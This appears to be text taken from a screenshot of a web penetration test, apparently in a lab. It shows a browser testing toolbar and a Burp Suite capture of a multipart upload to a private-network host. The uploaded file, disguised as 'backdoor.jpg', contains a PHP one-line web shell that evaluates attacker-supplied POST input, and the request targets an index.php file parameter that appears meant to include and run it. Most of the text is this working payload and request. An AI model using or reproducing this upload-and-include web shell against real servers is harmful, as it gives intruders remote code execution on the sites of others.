 file:///C:/Users/Administrator/Desktop/test.html
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL
TEST upload tmp file
Filename: 浏览... backdoor.jpg
Submit
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?file=index.php HTTP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------106571614220074
Content-Length: 330
-----------------------------106571614220074
Content-Disposition: form-data; name="file"; filename="backdoor.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['a']);?>
-----------------------------106571614220074
Content-Disposition: form-data; name="submit"
Submit
-----------------------------106571614220074--